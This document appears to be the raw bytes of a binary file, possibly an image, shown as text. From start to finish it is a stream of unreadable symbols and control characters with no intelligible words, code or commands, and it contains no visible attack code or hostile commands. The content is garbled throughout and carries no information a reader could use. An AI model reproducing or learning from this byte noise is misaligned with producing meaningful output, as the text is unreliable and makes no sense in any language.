t�zu@`� 	C"xB.؀*<m�+,t�Mt,�+���j-��ɪ��>m�z,�"�l@t��:�Y*�Ъ��B6b�Jhk��',�(.��<.P���E�n$�<���N��r�<p��N.�BDi��M+z�,z~��ʢ�8����?����)Ϯn�:���,��WKtAk�;�d�B"�B-��b�!�ܐ��Q�o�a�-U��G�$l m��l܆���"m9���A�2�$x/A,.��o�A��dI�F�wf�y�czF+��"�d�.����>AD�?�oK`.*t�jDtA[���>�����eK��"��ApD��-l�����)ѝZl��Z�ʃ����$�0���.f��v.��'�Fk�ΰ�nDd��2�?�CD����1�p��T�G1Y��&Xi�"/Z��?HZD$��٬/l��*��@
��n9�n��n�A2�C2$.�HS��? ���,���?����?胜��9�g��.˶F ��D��/��6�CK�?�M���2�B{q���R�-�g���!H�!��nqK��)�A�H��j�6��%�h���-�GA����ߩ����	�,A p�*� r�C�j30r� �38�8qd��,r�	0AL�M���3%��C<��D��:D��LA81A|��0�)[(ݒ%p�k�!$�+o�f�A��M��N�1�C�)���3��E�|	�𛶁<��馧��8�cA��!kr<h���sK��LrK�1?�;��T�1A��MD�0��?Pu&��X��^S#��%�J0.��2�N�C�uE���@KA���A[d����1�54���1�n�"� '+8�L��	��7w���OG���D$�o��<���@��g7PU�A�Cq�5&�e�����-&��j�Wg�lk� �k�*��?h�D�VD��-�5A�uq��q�æ�D�Z�s�m�u�9l
�uGD�*2��c<�&��?�t73vxGD�Dz{����;�Л��� ^�vG��MP�:�k����.:(��&l�Xx��bm7x���m���gk�Dc�@����2qc�d�?7 As�d� AD<wA���րtt��G�4=���� �.<��x��?�wzo ��9�q��yO�-��g��
��4�sS�6.��|IhYvy�z�l�%jwy��j���oy���fZq���Dǡpv��,Y|����l_D��'�?����?�e�� ��BO3uK�R���w���#��[z�!ȸ9�2�!2A@ AD�
�:��?�-���ED1C�84L�Yf9�1tJ���e�[���aj���߶��`����'{�/5C� ���5�u�#mld�g�xK(n��Z��|��9���k�	����������;� �M, A\ڥE��DhϺ��:��- ��Ôc� $<A���kyj���9�<<�/|n�e��%����-�� �c8"ȹ�Ғ�m�r��?l; m�/�?D�D@�,�d#��"����M�o�����-�?�8!��u�6Ŕ��?�?�z�O=4�75��:( 5��:��?�-Dͨ�DYl�Vi�.����=7ڷ��z���W��k<Z��ޛ}w�_C��M��?p� |���X��@
H~x���{��M��|��y$_v�?�\��<���Ó��-�5<yDX�����߂����WJ�|�#HY�ާvů��g���e��>�h9��>{��.�xkA�+�?4�\A��9}��7A8������n�Dr���6E�;4(@�o=4�>A<���?[����o�?j�(4HP!�b��x"&�i��#��?j��$ȓ�}��񐠘c�<d�!�#y��I1  !� � ,    ,, � �	H����j�M'EI�H��ŋ��eܸLc�e�>��̂�[��Tij�.S	L�L�j�$P��P����P���	5�P L��b
t��:VS��ڴ+�C�xE��lQV��1ZK��[F�P1Z$#�x�����߿��MH���È3d�P"�#F�x��F�)�y3H���-P�k�-����R3��w�`�܉�ܧ�E�2�jϦcC����PծN~xp���v5S3��ۮE�բ��<������'��.
�7/�E���)����.V4	"�AEU4�EU��f����g!���J*��( L;}��*0���U@�nE:?IU�TT���:��2\ �`�	Y�!�u�yT �h�֑mi�$#ޡ�]���
^�_S��^����ߗ`�7�B�8T`�E�ERF�ef��g�=�h��t�)V8���*P��B�)����RK1T��,z#P7�
/��HN59r%RAJ+��pj%�$vpѥ�6�1�)$q�e��M�ߕ��e}a�'�P�I�5d�Dh*����D	R��9��#!�2�J)��˅��ZM��DΈ<�X"�)b�O(?�x�!:�����c?��ZP;�4Vp�lȒ�1��\����\P�eky��
�Z�L�_w�*��$tl���ß� 2�ld�E;�CI����^�Q�����,+�6�K	X1S�|BA�	P0�M���@�����
6NmJ?�tMo?��H�W�&�p]��F�{�\�
\����7��Hy����|[��k�%�|25�04�$���Ce��l��f~�f�qaf����-��D��	��ԂzL0Q0�4>��ۉ�� ���"0�U�B�X9)td��<&���jv�~�^�u=�}^��'��S���^&��@~��k�c�?+��nV�sgqN���"˷
X@-dᄙX!C��� L�4�D�Z�O�VA\j*,ZQ(�r�B��I?ԱR�-T9��UN��*�nۙ޺�Ԫ<�8��8.Y�p����~e>�@�X�K8�2c�	"-{�c�(3�M$A	bP�@�-�,`@�S.��^�581�-`״O(�7�q�n<��+����l �*	�������ȄkZ�+V�
;�|�޴1��Ec���^⓫�qE<���џI@{��-�5�1����0�ŏtD3�b ��ՋwP��X�)p��,0���@�Z䨦�h���?0)L �(d6 r�0mp��4yB�`�j�^v�Z��a6l�;��1���/��ҕ�'�����0�CYQ��(�G�+�?��l@���,����v���iLы\���f�І�6��'Ր��!���jSQ�pXt��!۔���U�Q9��`iUo��h���Pl{��[�48)�%d|�$}�i�S�}��*���':Ρ���,+�?��B�P��v����"-a�;zQ(63v�9�ᮟ�+ơ�q����T`>�HN �H�d���0�=rILj'��
1�q�c��ҕ���i50\�$g����lL����&�Ph��1�����7�l�s�X@]U�� �QT� `���¤�2�V��ڽ�jT���A�U���bifY"Eu(5'o�j�A6Onn�!��Bڿ������<D��g�#"WO	��5ض�L��&���L��+�z�e斊�����%U@/eR��jH'���:(p���8T�Q����7Lщ�������"�'�A����:�H'h?{$��g.m��z�Z�E�Z��>	<�P+��4�WJ���l�1˚\cњq�Zp�5�ڒ/�$w%��ޑ�a�d&3��ZSJP�k/ufTp4<�A%ɉ�J{�;��(6�X�v�P�=�
O��N#��aKJUkE�x��R0*��k�]5̰5��:�I�ٔ(�����&�����}��99y���+��?+x��f/X��.�P��Dr��/g
OE�ʥ�����*�D+V=��J��&Ć�9��s)�d
&HXÑ��r��p�.S߬�B�9>��K��D`�l}�����Sfۓ��!�]�c���I���2.H��E����m�KN�?B��3��;j!���c�Hّ�rt���&G�P��΋ٯ���@55@�
����D�7��EY�
�P��!�߈��-��z ƞ���<������}�$��X,R�҉a}��*�D3�R�l���Ej�o3�J��'��$�V�� ���b 4�NꡎU|���ʑ��L|��F^Uxr�]]E���6^��#�8�l��(C<��8����I^<VSO������sp�Op�U,��e��OYV8�Z��-D�,m��Z�m�a�Q����Q��z2�h.XV�
4�]��]A1<��pcmC*�p�Rj�#8%� |+R2���<HQ/��V�^�e��1�`$�}S�$�uwG�C�$~:D�q` �I�I��JO�~ǲD�D9qV�3y�2 \�"KX�y���C@�r����?21n�pn�30]�GL�e@0D`�ce�#�`
>�i�EM�aH�ȳ#� ��t~*G������X�BLŃu�*la=c�dS1#U�%��~9�I�C_2l�G�d�[�Dd�D��l������@� .4�p+az�n�::A.
� �P4�FAqD�)�a0�"�0�@[7B�X6Ma��i���5�<�sY(P|��j)+;�	�7=IRCH"Z�%'1��XńXU~�+�18Nx[�p�Y�i	��J���� � ����'i�5g!����0���5���yl�a�7�@��@2�'EӀF�'$u:�!��!�P{V�ǀ�`X@�"�A��
 xoMA;����հ���*�v�@?qc��"�p
�ҏT�34Z�dkY�w��1ߓ%�ѐDE���~��A���@��Ә�y
�	�װ���ٙ�)�� ��
�� N�.�K~b.�uLD� ]4 
D�@�.����n��"Vq)�`��
�C*��B*u�WAB�v�hWkgT�����	��T�$�gkk��q��GU��e �8D?dr�qJHt
�0;�@	�p	��@����`�B��n���DR,��,�
�%I���	�j���z
��5� QŸئ�)��
`�Bn
0���:�P�RS�'�B��#�`
�`
���	�P���]�cg#,�<� +� �L=U5gQ$E�;Hw���I�dzq1+���1�ew���`�@�@D  z*[#� � {* |Z�����P
�	�@��p�|�������	[� F-��
ex��.,��,j]��3���8�4 ����S�bj(��� "��!5�{������@	�HM\���{2�64_�Rw *_�j����H}	+�t��jw���QrZ|18�Z�	��@�퀩D�[1;�@	��A�P���
Z�������@��Z���2P����ɨ9��@���?)h�b����!&� >@3BL	 X��8J/��b�A#6R��B
|>�6Ր�Ca��q�n*B� (�+�LM�"s�	��$�Yw��S��wPb+�l:D|�qA�N��x�C����A�
��@�
�p	��2
�vK�@���D ��)[�	L �D���@�@ۆ�����!������N�'��::!c���;K�+▬@	�Ƴ��M�e�"�����	��2��P�3[�w)�5FbTם�H�$���ȗMe1����x�Q�rڶ|j����	 Yᯌ맏�[[a��J�� B� �p��Y���9`��:�Ԑ�]��)�
���,:�k� kx(���t�a�"8zoԺ*�	2'� � <:U��0"�p��@�U_Z�j��2 ��|��UYv� �v�=�ۡwu�G�q窞����1�E�V�ˠ��v� 4v+ �;u� K�N��Ҁ��[�˩�ڷ�:
�ɐ'�k���#�',���{�;v%E0!c�po6�a5�0 ��"��%� "�@�"���dwx�ԂE�(%2�2P �W�S�t��`	������I�}o�1�%=r*�B|��%��Q��`��	[�@	��Z��������@|Z�� #T,��, ]����p\����*!4�ʌ���{�
��
%��IL�<�Ղ`�m�<��G�b�IX� ��i�PA�
� U�0�
	���Quq�\s��	�@������Y�0Pbq�dI��~3xރ+���[!���|��� $[�9�;9�ŋJV q��ఈZqKe�#����
`�)����{�@W��s�)��".��!a�:@�~B.1�� ���\�OISN��9�ທ`o�����G$|�����S���Dk�]��Q1�]$��p��ʴ�������N =Z�kC~�g]ڹ,Usz�,����v ��9�����꧔��ИͰ	�`�|�0'<�0܈p
�L���9G�4T֖�B�$�@�6l����5v
�
�@L�F�8��z@��	B"� ɶZ6��e���
.�6�U� ��La�H�Z5��� 	�������_d�0_{�z�S�Z��KU�,R8	0�՜��L��@������p
-��T�y���ƚZ���e B�`�X]��{�\�'*6�*Q���
��
��D��"\��]"���o�u�
��F9A	�
91 �zRZ{�0ψ� �f�cQ_+�F	`ù�<3K*۩�����]�>�٬"=��*C,��#+r1+S��]�>)�|KƌK�P̙J�����h���+�O��Pe���꫞������`���$�� �|��mLr��C�:��z� 
DZR�:�m�'X;��з�R�`���@���MW~�p	-�ɝ<�#�FA}`a��p�@<���`}N=��gwz�Hܱw'��
^k�P�����	��R����eP
�������_\PR�P��[��٘ �A�n �bʨD��E
]��,�b����@�� h�mo����uo��i��Ӟ��p�����@�Dj)���з�G?q3���?1�T3���#����������oA7X+�k!��D+�.$UO¦��O�U����@ƞ�A�p	ߐ	"�̵�HD�̸���������������
e�N�t���,��-]��� ��1!��q�U�
L��*EB����@����������yM��P��<�3|"R�Q+=2��`��]�G*��	�p
h��
^���NeP�0�$��B���w�������p
� ��P���@	�!H�ZBAe
N���$N�8)�(�Ă�2,X�a��$Hd�#�#E1cj{�M�,�vip���.9�2�dFС	U���Z��A!��]��Z4�:i��E1�����!�I"Do�24�� P����`@5r��J�P�%N|��P���B���C�C�Fs�q��1:�ȚiZ�R�b��4kحeώ�����������5�E�}�
�H��E�PyRΜQ0F��M�7	����M
����5��$�q	MN<(X�A��	�S J��	�/@˄r��L�+��`l��&E�y'W|��]nQ�BS���B0Ŗ/4%�Z@��U��G+S��-rV���Z�ᥞ�ȹ�D����BQ&D9�Jj�D�WnY00L���a,�C.ce1L��ll��2i�dO��m��ŚH�����ꔍ��h�m8�|��O֊{�Hv[N��%��7H�Î� �#�b!C6��#�*�$�;��A4�Ě@�� �jя�@&��U�D���qO����fjpj���*�B��r)[�J�j 'n�`�4L+�d@�V!�u�I �[������|�2�SJ�d @�J�UBi����l~��@�L��5�ƳCX��M��SN��lM5�L��N<c�O�t��7�9Q�eZ
-�F��4қ9����@/�@��ϥ�������Dim�	��z� XS"�Z����d"r,�U�W�yd�vq�'c+J�[����]��%*P<�e	�"�E��U�� ��\t=k�q�A�O<a���R��[\高[B�Ea�C��Q��i�213���X�KTV�͋]����@�s����M�D[[���w+>��]D�B��κ�&�>��,5H�f���@>��"IM}�ON9�L\�/LR��ւ0�Ϡ���:�#��	e9�')`Y^1�܆�O�������ᄭ�K)}�%�i��/ebW����Z|"�K"A	P(� H���DH@�)c�rp]�H b�q",��D(R#�`xB5�;�kT�;��Nw!��nt�C��6~*�qx��)
8��Yv��`�F@r �����(ڥܳ4H)# Z$�lO ȁD
��9����M����D�	� ��b!|��CDA�-r�	U�9��(�R��C`)� ȑ�K��[H� l��K�bq���% RT� �X�!
aN�J��E�:�^���!�!d�l�a��1��LxB��D0Ʃ�R���ɘ�(�<�7_,Yt���YQP�Nth�<�=*�J���&���C?��(��hDi��c �u�@Ԣ!$CH�� �� ��״AE,#es�4&��c���P9T�����(�M
f)<��'b4�Z��� .�
[�"���E,�a�cs	Z�C���$�A�x�@�PX	1��f"B�)L`�`9�A�S�nM�X)T�t�N5��g�xX�}9��a��lC�:���uP�A��>O[(PG��G��F0�ANt�{D &�A#&H�ase-���	"�I ��5-l���.$����CTJ /���Ԣ����@���t�'���j����N)�	݋}���խjA_��V ���s�KL5Vq�UT&1���'��V�BM�0�8ә9-�c�ag��i�����1Ԇ��@)Ǟ�)� �Ge,T	@o����0�A2��@l���&��� ��*y�@ٿ9��������"0�dNf@,��)
���P�˙"/zEO/"��0K����j�0���)�S@uKHB�{-�`~����w �X����L�0F���f�A *�SM���<]
ح����;�a<�P��?Y��-�����A5DJejD"шF|cU�FF&2��(U)fO=�QhGۣaUB�+����9�O��!�U��
��Q�����x>�-�v��H+]��V!�CK�j����$�B}X@�   �%�bH��዇es��I��S�1Y
S��Ku�B��ě�d�&���o���9�R_�w3ߝ�$�'��Fy�*���b�$B��eϭ��'W
T�h�%dK	�S�饐�4*�Y ·��6���J�9���/ɔ	)��:�K��l�[����w�󬕝��BxY��ӻ�'!=tT��Y)X��aMvi���E�3
�����%�1�Ȉ�0�%�
���"vl�b.�T�&տk,S�a1�R��㦈�*u|�$�y�ZAh�h�q���	r�Đt\�#eѫ*���N(ַ�7S� �ȲE.�=��D�m
a���h)�PǶ���U� _�D��>�A�$X X��>�L0**a��Ҝc L;�qX�l����hR�u��P��Sx���k��3���9(ڝS�"�0�`܀XۍE01ݛKH���!���� �2(��@B�;p�M��"���X �6B�j (A�BYa���x�Wx����0����۲�X��r�ة��
��[��s�þ1�{��Sx+R � ��8Q��>�7X0�[8�O��q@hb��������l�C![�R�D�4�q0���,&*��C�ܙ���A�������q[F0#�n�K`#J�N�[�C�A��N8�+���C (�HP�,A���(��a��	s��rx`���'����d ��W0�\8���t3���I���˳W��7%��W� -���k�-HQ��><4@�7�D0�H M��N��A�\�L�U�!"9�N�hZ�KK�3��uR=k0�uz�{07��5��ŏI,_D5a�=��E�m��@0G;�'L����@����\�8�'�<�[�|H(ӈ�:m(�3䟞�69;
 �	Y�)�h�\����
�����
���ZH�:۩X /Sp�4p�k8\XI�>{0@�X L����P�ĵ��N4�"���lh����KP�X@V8�D���ӄu'���&�E99J�p=�),���J�0#��y�	�	�g��Δ�1��F� �[���iNX�
h0:�(�`x^	���`	
Wh)�[�5��+�r+��3t�!�\��B,����h�{{���;S���WX�^��S� �{�7�7�0p �\�uӊ�\�z"U��X�R�ta�F@��X�c��uxJ���,K���Y'ZL�t�tj9R;��\�_��x���p����  ��`@�I��kt�������mH�(|sX�/-�m��KУ�؈x�Q��%+�	���D��q�jY��-�XH���Zȅ���ۮ��I�W�1�
�Z��kPH�8p؁yXS=iȳ�$T�Q���O��"��[��ŰM��h
JXV��W\=Z4ξ"�7a��(J(",�R��,Փ���I؆������d̈�B���<P��)��`�[+^��S�S�ú��h
�,T
aC.3.�j��ȅX1tJr1,?L�G�%r�;z[�¤����Y��1H�a��mH���C��U�DN�QD�l�i��(�Mu��Ӝ_!��8�``Z؆$%AY�[<=�)��lA��ڍ�9ۛ�m��G��ed���[� Zӆ3Q�#s���b>���u4=���EІr8���3�����S6c
0�x�äo����Qp�	� I��:���	օ��["
PH�I��Z�� �y���L �F8C����0�<V���.��!�Z��&��E(�D(�S@Z��tڴ&�+ZD�	�
�֍��lmJ�ApM�eH�� �LPO�ˈ;ǆ  �RW�� PL�s����8�Cx#� �H��IY�(��G��� �,���P
z�� [� ���%�>�J�j���	w�
~�%�I��\�"W(�[*J8��}�C��^@E��ټ���@D����@u8h�K@�ʝGJOcZ(����D�^dJ礧w�VF�ڞ���F��@X2���}��J�U���T�5�|�Kp:J J@���� ٪"����^P�W�۞Ѐ�Ѳ�H���'���; @��vܰ
8@X��̽X�O����I�I��� /��:O���Fp�C�")��]^�l��X���&"F���@V��IxO`�F8H��g%AK����棬b&��9�E�\�(b'-��cL��Ȏ��1`X��Ep>�1J�gz�#Anh��3�>��D����z؅�&����] �i�	h)���h�\��>�xس��Z��|��H�.F�Z(iaeP�V��X���S@i|(�� ���T�W�Y�Ш�"��c�� X�SX�`X�GPR%��|�e��C��X=�IJػ��{�:�A숔e؆k��bgZ31n0-�BkӊH	`P�-3��*-��k`g=ZO�6s0ehexk��ki<�ex��ǁ����HV
�WЀ>೯�\�H�>�F\�i؉T H�PP�LVe%�V^�H����cO��K8��"�����JI���$��Q�\�!-
$�iUR��4��H8NZ�������of�*��+-k�Ξ�Z��H����)��ƈ�V<�����������Eh J�Q2����Q3W�/@�  �;8��ȰJ�$8 � H�dm�����3PH�վ��.�X��D�����9��S������rA��F�uX�FZ8��\Z"��u�b��0��;��T���ܑ��R���4�,,��s�r�>�����������R���V��ӻ�	3�O�+m�T�`��X�[p�d���ZUP�����$x��t3��$/�H�7a��U��L��X(�O0i��jhqͩ_"ZD��s�0S�r�ChXK�ݖS=���^j��+Z�iF9]<�n�n)��º����.��h7o2-1<Rc2��<�v=�m�m(6�#�֣f$�6���s� H. �{�i�/-��� XP�%<E�4���Al�1s;IMe����j�*Mw�;���C8�U�Q^��2Ud�PP
� r��>���XP8eh�^'�i'k�n�}r8���n�reg蜍�N���v���I��sI9�js� �p��l/w�Ȉ����)�:����2�r��K��҂"�0U�&Q�,�.��i8?��m�Hi�H'��t���?����'ȣ��M�VO+��iZ߭O8�RP�\G�Gp���g�$5�q�P��'b[���b*gvl����A�7�؇-_�!s�����}�l�v<
w����`sj�����_*���Ix�⤪؅>pj��>胵� ���4�)���a@W��'��V��G!�'�����m�z����Yu�������P�d�"wKF�j�B�C�NZ5u��cEI��C�,Y�ő�&�¬q$iR-�)SZ�f-e$k�4���(%��9c��i��&��|�,:�(���&qb���S�M�Juj*'�R�5ն5�ԩ��R�t���e�*�-�d���;���f8qBOîi���T��W�MK�ʖ�i$e��aC/\$h7
B@��
��Ҡ>}���ii�Q���X�b��})֧P�jA�%퐴U�x�����B[2�%��`!/��OTGɢ�R������eI�!�	���dȐ1c���2�̠�,���gP��t��"5�UQ%(�RVu��Mq��T�RaWN�5Xoq�W��bYM���\vɢ�,�����I�D^��2�	�b�3��D��@:���M.�m�A
���M2$�2�%��6�� b�!�|bZ-��F��o����o�$�H-����4��C�B����D�� �%	�	61TMD�Pt�E��H)��z靄��*ٷ�~����L8YÓPB�-GEr�QQi�� �F��$R��T�T5֭dy�U�n�aV(���"����ؗ�4K#a����3$�FN@�� ����������)�P�lc��!���e����n���/%��B	"�Ts�:�PG6�`�?tu���!�3 9�BI��,J���r�%�=i�/�G}6����K/�w-1UӨ�Z�M!�������ZU�L{kTu�š[h)raZ��B't�����8ᢳ�L��-�� �<����٢@.�t�C�R[���vں�|�e�ʸ����v�i���8��r%�$� 	dl�B��yu~�Ј��T�����qF�XRJK&��r})��rK��$ӧ���?m*~75�H)e�а�j4��&�|еvժ�aM8��zUV2"֥��,:���V��h똀�	4&	d��7(�؂f,�k�&���f�'��O�)L���i�5�K��5�0���
�I��G�$[@,� 6*�~�.8��FC@�1D ��x��N&;���##�	Z����Dw4��ʄ�3�ew>�	��W!9�A���4	�Ez����,Eo_Y�1$��������)KZ�X�)�U`�	��y#�3�Fn��nL����	�^S�Ӥ�p��$�%�!���"F��Ձ�D���zʄҠ/�k�p5!�j��GՐ���rIJPґ��?��I�����&��Ƀ�"4�11yQTU�X�+M�W�"�Y��5�o�H�.��z��3ʋ^f��[ �MNH���W��L�ۍ-V��e��L�hW�VQ�.}�5���7w����XC�UP@�X/P�����,v'��I��D,2�G���Gɬ˓ղ>��Hr�����f�ʥh�RQ(�:
�����V�A�<�2����B�K5ݲ���Es�ל�Yx�}���f���13���*f ��mG�Y�)��hĂ���MjL�
S���A�Aw�� �^��8�u�O ��Db"<e�ꘁ*�'h|C8����FH��X�2�q�`<b0��L!���Rf=�%�:2���(���N�s* ��AG�G��̢5�VX|��8�*+�
C�.��y�-�S5����Y@�{�>S�B	X�3�=����^���>��J�!l�jQ�0����#&�"����6���Z�b��+�1��Bb"E��r�q�O�rdˠ+<�����#��H-%�[���&0�ʂH3�lf��R��T�-��`ZU6t�)f�Cf�UZ�gަp�P��� ��эl]��A[4&�,4����gJ ��X�t�>�%z�`i����]��[lؤ�R�r�!L�:�(m�(p���c��+d�:����8.I}�㨕�(�i������L����:%�YAU�˃bR�̫d���B�("��,PZ Y��e�90�Q�n����1��-���O9� ���w�O��k6{>l-��=S���hXk�U0a���E�}`�HGqj�8�c�߼���[�KG-q�Ӕ��8qi�à �f�2P1�ã��N>Z�d%�L՚ˤ"�8�d�+P"�+^�^� Ɯ�D_���M�>��\��X��z�g?y�.wI���3��ɇ*�� 2D[i`#8L�� @��0�;C>V��f�yD,j��,�n�,����e��xJ:���߬�!
���Ԣ5��+��U��+�dC�+U��[BϕW��	� ���x h)�l���}_��	��E�p��B���#���n7���G(b�q�-=�K	�:$�G����1?]_��H(P�B��X��-�j��S�r�+���[��&D��Q�\�>�y���)��
�|�$\W��~WִŊ�H9|ٍ8�Y�=��:�S�� �^���S4݀��Ԇ�_�͛�!���Y =A���E��8D��P��I<q���B84�P)��"$�2`�I��#T\L閎]��͎IX
O�K�D����D�Et-3=S��EE��!����,Q�mS� �,8A2@���ŘM��F�ٶ��<�S�h =�B^�[ن�dɃ=Xcy�#�d><�8 ��¢ɀ�X�fU�@� �0�q@��]JٖK��Ȝ�+��<�]��nY��N�W.��������L�GM ����=�X^�)H4-ͲMT- �L�]Hf'tY2�^Yi�_\��H�����.�Mc _�@��Q��Iթ�����+�㼝�4_��B@�b$��T�*hL�@j�6�%��'��K-�'�BmA�����Dn���=�z�K��G�D��ҫ�T��(�2[�%��ߓ�a3m�Yc7��Y�E��!��Y�����|��^H����<i@�H]m�[�1V�#(��-�kNp(C�y��eY��� `�TCZ�8�E�M�E�)X����Ŗ+rD��G�HBa/�Ў�GK(#����O	��I�V8��L�$f��u���|H2@��V�EZȂi�X��׈Y_d��Ubd��$ ��;�͙LݕT��cV����5P�B��B���ӆIC(�	/�9��-�I#lV(��D�"G�]�m$,��G�-�'�9�K���|~��KԄc�%� Ƥs���1�%�NN�S��TS2�jʂ
܈��E��[���)�`�>� .��B�5"�$(h��Y	_��$�"��2hD���8���(�'�I�?�u4( /4�D소��*�F�%�5�V-FQ�\a�����Ք��PM�cQ�dPdf4^�eJ^��5�4fc����\V�^2(Ή�4��:m����<�P� �=b�A@��?�MV>�%8T�a� ����'8hbP 
�%9th�C2�f}B#�ٌ�֨f�K�]m%騑��f��zb���RN��M�|�Z�Y2cR��N`�.Y�a��W����.t�+$�^�i����|!�-�� >��x� ��jh��F-X/�H��(\��he�ċ |B1��&��C���h�i��a��C�%@�-�eF����2��_.)`�]���I�ح��P�P�ZϠ�L6�U8U���X�3=H��JW�iP&�(��h�4����`���i�r��<��B=��j-�(���\B���.�� &��
���( R���EiL�=�aC(�Iř^�Vm�-���<hd�:��a�%�ZM�b�D
�j��������
��q�*�Y�t5E� W�Y��$��i.K~���e���T.�v�,��ϟ�.i�h�����M"j8&��� "ڔSb����k(���e���Q�'(��B�"�V_����2쑾jL�'���F������z8JK��2bf>�3�'�:��B�.E��76�.Ȃ������4����:�.:�S�vn��c� -��Ç���:b"5mo�F )C1�.�(�`��%9��DQ@p B�ݨ-P��2���o����-
�x�����y�GH�*�У�$| #|���j�N�J�����2�C�:E�E��+��f�T��j ��/<�ț�a~U.�y��N��B.��
- ����#�A)R }�@j� �1��xE��1,� t 5,C8����֌�*�"�ږ�_.�-��*�ݩ���Į̭ڔ�G����jf�6�ez/L
1�.3�E�4[���+p�����_�. ��"�F4K��i����K�뇎k0�V�A	�+��� �m�4���V��I0A�2@IB^� �0�����º�,��=o>!��/�����ŝ$oՄ��2(g&�$3Τv)��>�+�MŮ$C�BI��&S(֎�C��1i���N�$���q,�����*�&R��"�C3��c �H��B)N�AN� �PC,LB:d�2p�2��8����s��m�$�����b\{W	#�1��&�j�-�Z�UE�DɲyE�D�,p����,��Y��CR�Ԉ/�=De��І�����.�r�Jׂ@j�B.ܑ-h�4'�>i�A
� cw�$�� ��'QuQ��!l��X��%�	�>5z�0�&f����#����zuCg�g'�+��u��]�W44�8K�D�bP�kf���o������̦)|
�M�ZIa#�^�)|Bb��c�U���Uꋶ%��؆Y0� �PkMh��p¦��>aîk��F/�^!�j�I0�&�0)o2M��3b�o.��Z��E���TM�W9�o��/)�l��,��RJ��h���/�G�����3�|4ߘ4�K#ւ'��y�44�۠�Q�MEmX(�'\�
���5�g�7!�7��V�6!j�*y����Γ�vo�m��6o5�ǂo��v�:W�*OXtRќ6vf�p����1�������HN�\�tǲ��89*��O7�»|w1��W���X-v� buR �Q���D<�|L�-O�7��� /!�6
��+�g�,rS?��ª)xT[��$L���f~����R({W�Ut�S1H�$�)��i,�+���Hb��]��_(�����O�+(�j�,��lvչ���B1�4�ώ ��0�M�@ (��-�~�w~W�Q/��C����Ô����;7�l�s��ң��r��v��?�v͹�hu�r�NBE9�Bh8�_��{�M�K4]��Sg���x9�x,�x���x�+�iv-�ވK+ 5�юyN���m"���0_�C³:	�=~o7|9��R��F�TnE�#8��DM8ņ�?K�'��o'HX�a��TI�▃���+LC�=`7`(�z���䈡�O��㓻!���
̬8~�$��=�D��m}9��n:5|� a�[-9�]sP/O�CY�=]���?	2�s�������m��#O�Va��K����_xs5��v2T���y���<� ���L=8A�+h��ޛp�a-�L����é7����,�ǲ� Ġ	i4�0m�W��hX�J֭W
^�2��b�X�l��V
�$���էI��-㤍�"�3i�\fS�͖9�=j��gP�>��z��#KJ�.u�T�5K��E�*�*UaR�v�:5�+Օc�r�t��X�hˢ]���[�f��%;�5�f�i;K��d�M�%k���H�jፄ'
|캥���U0SNXp��]���8Y��PtUlR��54D���+�+��h*� �@�2�y@���5�S,m5�Ӽ��N�<}��ӧ%���/]��Ӫ`�J����հ��g�v����� Ο����bK.�֢Lj�o�̒g��ƘD�����Z��	�&�L�H�%��:�4p;ȕ
[PѕdR��\���j�Q��["ze"�,�����j(�iX���e�D*����|ʮ�������Κe�z�)��
>6����ޔo>9�0B�,PO�\�O�l
S(���]k0j SKFN���'��o�)��]|�Ų�4+)�]$�� zr��_Q��dZ�4ڜ �fXh�W$R�"[6�h8P.�E
�I�V�%�*�.&E���J,q�򻟼��:
>��K�=8�d��8�ӚI�p�z���ߪ���d��;m�ƐC�������7N��e��dW&!�4�A�]��̔�T�̕]l��R5�� R4p����1G�t�ȋt&�"P�
y�U0K��c�Yim����l��jE��[��2O\��)ͦ�s�k��c�ݰ �������^��Tk?F��d��8��X��W?
���V˕r ���nэY�H\�R"c�U'$�so,ύǔi�m��z��2�L'ҷK��E��h��FT��0*�-���d��'����j��$���=�*��vS��˶�l>�����.�{��쓓Lin��'���w�A9	�,V��p,R�Y*�l�RoI�
(�N  	H�����U�����d��F~������P���	DH�9S�����k�0w���M��0��\1lʙ���b�M_����Þ���mfA�������a� "��b���`���E�}�,���Z^���d��H�`A�~�2�!��]P.7�`iL䄇�J7?R@:L�����(DDuB�>ja�Z+&'���tT�;�}k'`��Qȳ����\�1^�ؔ.��]���^�E�F/{ b��&��X B�Y�-VA	A�--����4�d`�a)�dA9&�2����v�,7���i@ ��(�8JFe$��d���7����:x�SHÃ���)&�j��&��V�d2��`�;��ژȓ�yd�\�Q��Ԕ�X%,SqK�Ȓ���Pk�-�wE���W�H�b���X���F���-@K2d�EY4"�Q�nq���3)��M��~�ã�oՐBHY G��G[X$8����ډuPB�`"&��Ʉ0hM��,�V�'����5�ZbMLQ���.��)�ۻ�\��Q�]TO���-<��C\�#�A:�6�J}ǔ�$ư 4S�@�M!����`B�aHЃ��C�\U+����q��T���a�n �X�:�PL��8�5�����U[���v��B���Ѯ'�g.S��*�]�_�e����E�ϣ�g����(�-�������,��^��-u	���̛�v"��O-S��\F�� 	dq+P�v�6+M�lf���#!N� AA�����8�a���`�G:�v;k�D�5�'v,ɥ����<���zwM�Yh��E'󾥲),'���YѰ�L�r�P��@�26�ܸ�Pp1f2� Z�~6��ALO��LdfmnAnv�d�T�YA���"x�� �A	GS-V�}�I"�^� �]�|��?f��
���R\H1��Ҥׅ�Z]�BE��=����g�u�����)$�NHC2
�~��D?������v3�L8�b���G4`�~�R�&5��H�2o�*�	G�G�ƣ�cD�C�0++@AC��ܨ����c�\�K�R8=yj���E��z���u-�+�;s[)=�9� �PɊQ�i�2҇�� ���F}�PME�̚#��%��h�|` ��쇘:��@<�	�H��F-.!�S4��a=���-P���0YO
l���i5��
�N�I�K)ީW].X���M6L��r��Oήb�>�]���x�Q�O ��@@`�
0*�3���ٚ#�2ӀL��^M�!%��їz[�U�����
PH����ՙh|4�.��!<q$�c�&�q
KL���1���O�ex�J'!^�q!�)��a�����b�,�b{�����_���n��� "���)ь�_fɕ΢A�("���2&q�	b���VO���f:���ɏN#l����pɾ��Fp����Na!���!%Nc,�vb��wvB��*����~�<�bk\lj���6�,֏-�f�ԫO�^Z��*0�4���>A0!T��� ��j*k��>k�4�|��:/�ȩ��"���#6TGuv��r�1��+��O�!Fa��A�i�B�Ҕ����6���	�υ�亶Ox��<��\��=��Vb�`1.��hQ����bl$��rA	�>A�� 
˿�	@���n
�0�L$�F�B��d��H�N!���p����2��l/�<�9�!�*-�BP��AvaC�&��`B�����R�0�%����' 
�N<��\����î�ǡ"����	�����mj�@��܀�*��H`P��!`a,@h��
� W�'���@����rJ"��8f?��Dgq�1�n�fog�%уr��! �-���Ev>alZA���x���L�|��+��JЮ���w2I��d��,�z����=Hi���J_r���?B��$`0�,r����na��(A����%aA2�ʁ,�}� o
